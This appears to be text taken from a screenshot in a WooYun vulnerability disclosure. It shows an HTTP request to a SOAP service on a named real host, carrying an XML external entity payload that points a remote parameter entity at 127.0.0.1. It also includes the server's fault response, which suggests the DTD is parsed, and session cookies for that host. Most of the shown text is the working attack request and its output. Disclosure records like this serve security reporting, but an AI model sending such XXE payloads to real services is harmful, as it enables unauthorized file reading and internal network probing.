 1 POST https://4avpn.gmcc.net/webservices/RoamService HTTP/1.0
2 SOAPAction: ""
3 Content-Type: text/xml
4 Cookie: NSC_AAAC=5602e6da7daa89762a1a2c64b6e7284a; NSC_DBTQ_10.251.235.100_443_mcwjq=ffffffff09f3f59345525d5f4f58455e445a4a42378b;
JSESSIONID=00007rCbPz7dnd-c9aagCpSz5n4:16duo2of2
5
6 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://127.0.0.1">%remote;]>
7 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://ultrapower.com/RoamService">
8 <SOAP-ENV:Header/>
9 <SOAP-ENV:Body>
Response Headers Response Data View Page RSS Structure Analysis
Look for: XML
1 <soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>The markup declarations contained or pointed to by the document type declaration must be
well-formed.</faultstring></soap:Fault></soap:Body></soap:Envelope>
www.wooyun.org